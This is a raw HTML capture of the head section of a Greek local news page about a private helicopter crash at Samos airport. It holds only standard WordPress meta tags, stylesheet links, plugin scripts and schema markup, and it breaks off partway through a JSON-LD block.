

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evosmosnews.gr/%CE%95%CE%A0%CE%95%CE%A3%CE%95-%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F-%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F-%CE%A3%CE%A4%CE%97-%CE%A3%CE%91%CE%9C%CE%9F/
body_size: 25188
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<title>ΕΠΕΣΕ ΙΔΙΩΤΙΚΟ ΕΛΙΚΟΠΤΕΡΟ ΣΤΗ ΣΑΜΟ –</title>
<!-- SEO by Squirrly SEO 12.4.09 - https://plugin.squirrly.co/ -->
<meta name="robots" content="index,follow">
<meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
<meta name="description" content="Ένα ιδιωτικό ελικόπτερο έπεσε λίγο πριν τις 9:00 στο αεροδρόμιο της Σάμου, όπου είχε σταματήσει για ανεφοδιασμό. Το ελικόπτερο σύμφωνα με την ΕΡΤ, ερχόταν από την Πάρο και είχε" />
<link rel="canonical" href="https://evosmosnews.gr/ΕΠΕΣΕ-ΙΔΙΩΤΙΚΟ-ΕΛΙΚΟΠΤΕΡΟ-ΣΤΗ-ΣΑΜΟ/" />
<link rel="alternate" type="application/rss+xml" href="https://evosmosnews.gr/sitemap.xml" />
<meta property="twitter:url" content="https://evosmosnews.gr/ΕΠΕΣΕ-ΙΔΙΩΤΙΚΟ-ΕΛΙΚΟΠΤΕΡΟ-ΣΤΗ-ΣΑΜΟ/" />
<meta property="twitter:title" content="ΕΠΕΣΕ ΙΔΙΩΤΙΚΟ ΕΛΙΚΟΠΤΕΡΟ ΣΤΗ ΣΑΜΟ –" />
<meta property="twitter:description" content="Ένα ιδιωτικό ελικόπτερο έπεσε λίγο πριν τις 9:00 στο αεροδρόμιο της Σάμου, όπου είχε σταματήσει για ανεφοδιασμό. Το ελικόπτερο σύμφωνα με την ΕΡΤ, ερχόταν από την Πάρο και είχε" />
<meta property="twitter:image" content="https://evosmosnews.gr/wp-content/uploads/2023/07/monomaxoi-154.jpg" />
<meta property="twitter:domain" content="EVOSMOSNEWS" />
<meta property="twitter:card" content="summary_large_image" />
<meta property="twitter:creator" content="@twitter" />
<meta property="twitter:site" content="@twitter" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://evosmosnews.gr/\u0395\u03a0\u0395\u03a3\u0395-\u0399\u0394\u0399\u03a9\u03a4\u0399\u039a\u039f-\u0395\u039b\u0399\u039a\u039f\u03a0\u03a4\u0395\u03a1\u039f-\u03a3\u03a4\u0397-\u03a3\u0391\u039c\u039f/#newsarticle","url":"https://evosmosnews.gr/\u0395\u03a0\u0395\u03a3\u0395-\u0399\u0394\u0399\u03a9\u03a4\u0399\u039a\u039f-\u0395\u039b\u0399\u039a\u039f\u03a0\u03a4\u0395\u03a1\u039f-\u03a3\u03a4\u0397-\u03a3\u0391\u039c\u039f/","headline":"\u0395\u03a0\u0395\u03a3\u0395 \u0399\u0394\u0399\u03a9\u03a4\u0399\u039a\u039f \u0395\u039b\u0399\u039a\u039f\u03a0\u03a4\u0395\u03a1\u039f \u03a3\u03a4\u0397 \u03a3\u0391\u039c\u039f \u2013","mainEntityOfPage":{"@type":"WebPage","url":"https://evosmosnews.gr/\u0395\u03a0\u0395\u03a3\u0395-\u0399\u0394\u0399\u03a9\u03a4\u0399\u039a\u039f-\u0395\u039b\u0399\u039a\u039f\u03a0\u03a4\u0395\u03a1\u039f-\u03a3\u03a4\u0397-\u03a3\u0391\u039c\u039f/"},"datePublished":"2023-07-28T18:04:23+00:00","dateModified":"2023-07-28T18:04:23+00:00","image":{"@type":"ImageObject","url":"https://evosmosnews.gr/wp-content/uploads/2023/07/monomaxoi-154.jpg","height":"506","width":"900"},"author":{"@type":"Person","@id":"https://evosmosnews.gr#person","url":"https://evosmosnews.gr","name":"evosmos"},"publisher":{"@type":"Organization","@id":"https://evosmosnews.gr/\u0395\u03a0\u0395\u03a3\u0395-\u0399\u0394\u0399\u03a9\u03a4\u0399\u039a\u039f-\u0395\u039b\u0399\u039a\u039f\u03a0\u03a4\u0395\u03a1\u039f-\u03a3\u03a4\u0397-\u03a3\u0391\u039c\u039f/#Organization","url":"https://evosmosnews.gr/\u0395\u03a0\u0395\u03a3\u0395-\u0399\u0394\u0399\u03a9\u03a4\u0399\u039a\u039f-\u0395\u039b\u0399\u039a\u039f\u03a0\u03a4\u0395\u03a1\u039f-\u03a3\u03a4\u0397-\u03a3\u0391\u039c\u039f/","name":"EVOSMOSNEWS","sameAs":["https://twitter.com/twitter"]}},{"@type":"BreadcrumbList","@id":"https://evosmosnews.gr/\u0395\u03a0\u0395\u03a3\u0395-\u0399\u0394\u0399\u03a9\u03a4\u0399\u039a\u039f-\u0395\u039b\u0399\u039a\u039f\u03a0\u03a4\u0395\u03a1\u039f-\u03a3\u03a4\u0397-\u03a3\u0391\u039c\u039f/#breadcrumblist","itemListElement":[[{"@type":"ListItem","position":"1","item":{"@id":"https://evosmosnews.gr","name":"EVOSMOSNEWS - \u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &#038; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"}},{"@type":"ListItem","position":"2","item":{"@id":"https://evosmosnews.gr/category/ellada/","name":"\u0395\u039b\u039b\u0391\u0394\u0391"}},{"@type":"ListItem","position":"3","item":{"@id":"https://evosmosnews.gr/\u0395\u03a0\u0395\u03a3\u0395-\u0399\u0394\u0399\u03a9\u03a4\u0399\u039a\u039f-\u0395\u039b\u0399\u039a\u039f\u03a0\u03a4\u0395\u03a1\u039f-\u03a3\u03a4\u0397-\u03a3\u0391\u039c\u039f/","name":"\u0395\u03a0\u0395\u03a3\u0395 \u0399\u0394\u0399\u03a9\u03a4\u0399\u039a\u039f \u0395\u039b\u0399\u039a\u039f\u03a0\u03a4\u0395\u03a1\u039f \u03a3\u03a4\u0397 \u03a3\u0391\u039c\u039f \u2013"}}]]}]}</script>
<!-- /SEO by Squirrly SEO - WordPress SEO Plugin -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>
#wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
content: "\f103";
color: red;
top: 2px;
}
</style>
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="ΕΠΕΣΕ ΙΔΙΩΤΙΚΟ ΕΛΙΚΟΠΤΕΡΟ ΣΤΗ ΣΑΜΟ – ΖΩΝΤΑΝΟΣ Ο ΠΙΛΟΤΟΣ! ΕΛΑΦΡΩΣ ΤΡΑΥΜΑΤΙΣΜΕΝΟΙ ΟΙ ΠΕΝΤΕ ΕΠΙΒΑΙΝΟΝΤΕΣ!" />
<meta property="og:description" content="Ένα ιδιωτικό ελικόπτερο έπεσε λίγο πριν τις 9:00 στο αεροδρόμιο της Σάμου, όπου είχε σταματήσει για ανεφοδιασμό. Το ελικόπτερο σύμφωνα με την ΕΡΤ, ερχόταν από την Πάρο και είχε τελικό προορισμό την Τουρκία.    Σύμφωνα με νεότερες πληροφορίες, στο" />
<meta property="og:image" content="https://evosmosnews.gr/wp-content/uploads/2023/07/monomaxoi-154.jpg" />
<meta property="og:url" content="https://evosmosnews.gr/%ce%95%ce%a0%ce%95%ce%a3%ce%95-%ce%99%ce%94%ce%99%ce%a9%ce%a4%ce%99%ce%9a%ce%9f-%ce%95%ce%9b%ce%99%ce%9a%ce%9f%ce%a0%ce%a4%ce%95%ce%a1%ce%9f-%ce%a3%ce%a4%ce%97-%ce%a3%ce%91%ce%9c%ce%9f/" />
<meta property="og:site_name" content="EVOSMOSNEWS" />
<meta property="article:published_time" content="2023-07-28T18:04:23+00:00" />
<meta property="article:modified_time" content="2023-07-28T18:04:23+00:00" />
<meta property="og:updated_time" content="2023-07-28T18:04:23+00:00" />
<!-- Open Graph Meta Tags generated by MashShare 4.0.47 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="506" />
<!-- Twitter Card generated by MashShare 4.0.47 - https://www.mashshare.net -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων ΕΠΕΣΕ ΙΔΙΩΤΙΚΟ ΕΛΙΚΟΠΤΕΡΟ ΣΤΗ ΣΑΜΟ – ΖΩΝΤΑΝΟΣ Ο ΠΙΛΟΤΟΣ! ΕΛΑΦΡΩΣ ΤΡΑΥΜΑΤΙΣΜΕΝΟΙ ΟΙ ΠΕΝΤΕ ΕΠΙΒΑΙΝΟΝΤΕΣ! &raquo; EVOSMOSNEWS" href="https://evosmosnews.gr/%ce%95%ce%a0%ce%95%ce%a3%ce%95-%ce%99%ce%94%ce%99%ce%a9%ce%a4%ce%99%ce%9a%ce%9f-%ce%95%ce%9b%ce%99%ce%9a%ce%9f%ce%a0%ce%a4%ce%95%ce%a1%ce%9f-%ce%a3%ce%a4%ce%97-%ce%a3%ce%91%ce%9c%ce%9f/feed/" />
<link rel='stylesheet' id='aca33b9c04-css'  href='https://evosmosnews.gr/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.09-b-modified-1743260326' type='text/css' media='all' />
<link rel='stylesheet' id='fontawsome-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/font-awesome.min.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css'  href='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.5-b-modified-1588849792' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7-b-modified-1585574758' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47-b-modified-1725102288' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='pencisc-css'  href='https://evosmosnews.gr/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=5.5.17-b-modified-1558703981' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css'  href='https://evosmosnews.gr/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.7.4-b-modified-1743260547' type='text/css' media='all' />
<link rel='stylesheet' id='mashnet-styles-css'  href='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/css/mashnet.min.css?ver=2.4.2-b-modified-1586172568' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/portfolio.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/recipe.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/css/review.css?ver=6.5.1-b-modified-1558968799' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css'  href='https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&#038;ver=6.5.1' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-header .site-branding,.header__top .site-branding{ padding-top:40px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://evosmosnews.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2-b-modified-1558703984' type='text/css' media='screen' />
<![endif]-->
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.5-b-modified-1588849792' id='apsl-frontend-js-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/evosmosnews.gr\/%ce%95%ce%a0%ce%95%ce%a3%ce%95-%ce%99%ce%94%ce%99%ce%a9%ce%a4%ce%99%ce%9a%ce%9f-%ce%95%ce%9b%ce%99%ce%9a%ce%9f%ce%a0%ce%a4%ce%95%ce%a1%ce%9f-%ce%a3%ce%a4%ce%97-%ce%a3%ce%91%ce%9c%ce%9f\/","title":"%CE%95%CE%A0%CE%95%CE%A3%CE%95+%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F+%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F+%CE%A3%CE%A4%CE%97+%CE%A3%CE%91%CE%9C%CE%9F+%E2%80%93+%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3+%CE%9F+%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21+%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3+%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99+%CE%9F%CE%99+%CE%A0%CE%95%CE%9D%CE%A4%CE%95+%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21","image":"https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/07\/monomaxoi-154.jpg","desc":"\u0388\u03bd\u03b1 \u03b9\u03b4\u03b9\u03c9\u03c4\u03b9\u03ba\u03cc \u03b5\u03bb\u03b9\u03ba\u03cc\u03c0\u03c4\u03b5\u03c1\u03bf \u03ad\u03c0\u03b5\u03c3\u03b5 \u03bb\u03af\u03b3\u03bf \u03c0\u03c1\u03b9\u03bd \u03c4\u03b9\u03c2 9:00\u00a0\u03c3\u03c4\u03bf \u03b1\u03b5\u03c1\u03bf\u03b4\u03c1\u03cc\u03bc\u03b9\u03bf \u03c4\u03b7\u03c2\u00a0\u03a3\u03ac\u03bc\u03bf\u03c5, \u03cc\u03c0\u03bf\u03c5 \u03b5\u03af\u03c7\u03b5 \u03c3\u03c4\u03b1\u03bc\u03b1\u03c4\u03ae\u03c3\u03b5\u03b9 \u03b3\u03b9\u03b1 \u03b1\u03bd\u03b5\u03c6\u03bf\u03b4\u03b9\u03b1\u03c3\u03bc\u03cc. \u03a4\u03bf \u03b5\u03bb\u03b9\u03ba\u03cc\u03c0\u03c4\u03b5\u03c1\u03bf \u03c3\u03cd\u03bc\u03c6\u03c9\u03bd\u03b1 \u03bc\u03b5 \u03c4\u03b7\u03bd \u0395\u03a1\u03a4, \u03b5\u03c1\u03c7\u03cc\u03c4\u03b1\u03bd \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03a0\u03ac\u03c1\u03bf \u03ba\u03b1\u03b9 \u03b5\u03af\u03c7\u03b5 \u03c4\u03b5\u03bb\u03b9\u03ba\u03cc \u03c0\u03c1\u03bf\u03bf\u03c1\u03b9\u03c3\u03bc\u03cc \u03c4\u03b7\u03bd \u03a4\u03bf\u03c5\u03c1\u03ba\u03af\u03b1.\r\n\r\n\u03a3\u03cd\u03bc\u03c6\u03c9\u03bd\u03b1 \u03bc\u03b5 \u03bd\u03b5\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03c3\u03c4\u03bf \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"b9b1d2c516","postid":"25895","servertime":"1766251821","ajaxurl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=4.0.47-b-modified-1725102288' id='mashsb-js'></script>
<script type='text/javascript' id='mashnet-js-extra'>
/* <![CDATA[ */
var mashnet = {"body":"","subject":"","pinterest_select":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/mashshare-networks/assets/js/mashnet.min.js?ver=2.4.2-b-modified-1586172569' id='mashnet-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evosmosnews.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evosmosnews.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://evosmosnews.gr/?p=25895' />
<link rel="alternate" type="application/json+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://evosmosnews.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
(function () {
"use strict";
PENCILOCALCACHE = {
data: {},
remove: function ( ajaxFilterItem ) {
delete PENCILOCALCACHE.data[ajaxFilterItem];
},
exist: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
},
get: function ( ajaxFilterItem ) {
return PENCILOCALCACHE.data[ajaxFilterItem];
},
set: function ( ajaxFilterItem, cachedData ) {
PENCILOCALCACHE.remove( ajaxFilterItem );
PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
}
};
}
)();function penciBlock() {
this.atts_json = '';
this.content = '';
}</script>
<style type="text/css">
</style>
<style type="text/css">
</style>
<link rel="pingback" href="https://evosmosnews.gr/xmlrpc.php"><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "organization",
"@id": "#organization",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
},
"url": "https:\/\/evosmosnews.gr\/",
"name": "EVOSMOSNEWS",
"description": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WebSite",
"name": "EVOSMOSNEWS",
"alternateName": "\u03a4\u0391 \u03a0\u0391\u039d\u03a4\u0391 \u0393\u0399\u0391 \u0395\u03a5\u039f\u03a3\u039c\u039f &amp; \u039a\u039f\u03a1\u0394\u0395\u039b\u0399\u039f!",
"url": "https:\/\/evosmosnews.gr\/"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Right",
"alternateName": "Add widgets here to display them on blog and single",
"url": "https:\/\/evosmosnews.gr\/%CE%95%CE%A0%CE%95%CE%A3%CE%95-%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F-%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F-%CE%A3%CE%A4%CE%97-%CE%A3%CE%91%CE%9C%CE%9F"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Sidebar Left",
"alternateName": "Add widgets here to display them on page",
"url": "https:\/\/evosmosnews.gr\/%CE%95%CE%A0%CE%95%CE%A3%CE%95-%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F-%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F-%CE%A3%CE%A4%CE%97-%CE%A3%CE%91%CE%9C%CE%9F"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Footer Column #2",
"alternateName": "Add widgets here to display them in the second column of the footer",
"url": "https:\/\/evosmosnews.gr\/%CE%95%CE%A0%CE%95%CE%A3%CE%95-%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F-%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F-%CE%A3%CE%A4%CE%97-%CE%A3%CE%91%CE%9C%CE%9F"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
"@type": "WPSideBar",
"name": "Portfolio Sidebar Left",
"alternateName": "This sidebar for Portfolio Detail, if this sidebar is empty, will display Main Sidebar",
"url": "https:\/\/evosmosnews.gr\/%CE%95%CE%A0%CE%95%CE%A3%CE%95-%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F-%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F-%CE%A3%CE%A4%CE%97-%CE%A3%CE%91%CE%9C%CE%9F"
}</script><script type="application/ld+json">{
"@context": "http:\/\/schema.org\/",
